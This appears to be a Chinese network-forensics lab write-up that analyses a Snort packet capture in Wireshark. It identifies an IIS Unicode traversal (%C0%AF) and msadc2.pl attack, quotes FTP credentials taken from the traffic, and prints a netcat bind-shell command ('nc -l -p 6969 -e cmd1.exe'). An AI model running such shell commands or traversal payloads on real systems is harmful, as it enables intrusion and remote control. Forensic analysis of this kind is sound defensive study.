

使用wireshark打开snort-0204@0117.log

(1)攻击者使用了什么破解工具进行攻击





使用ip.addr == 213.116.251.162 && ip.addr == 172.16.1.106作为筛选条件,可以发现攻击者建立TCP三次握手连接后,进行了一次http的访问。

其中包含了客户端的操作系统等信息



在其中的117数据包中发现,攻击者访问了boot.ini文件,并且其中%C0%AF为Unicode编码模式,在Unicode编码中对应符号/,可以分析得到为Unicode攻击。

在其中的140数据包中发现攻击者在获取一个msadcs.dll文件



追踪其中的149数据包TCP数据流,发现其中包含了select * from xxx的sql注入攻击,并且还有字符串ADM!ROX!YOUR!WORLD的出现,推测得知攻击者利用名为msadc2.pl工具发起的攻击。

(2)攻击者如何使用这个破解工具进入并控制了系统



追踪其中的299数据包TCP数据流,可以发现攻击者尝试连入FTP服务,但是没有正确输入账号密码,显示登录失败。



追踪其中的1107数据包TCP数据流,可以发现攻击者使用USER johna2k ,PASS haxedj00,成功连接了FTP服务



追踪其中的1224数据包TCP数据流,可以发现攻击者利用命令cmd1.exe /c nc -l -p 6969 -e cmd1.exe,连接6969端口,获取了权限





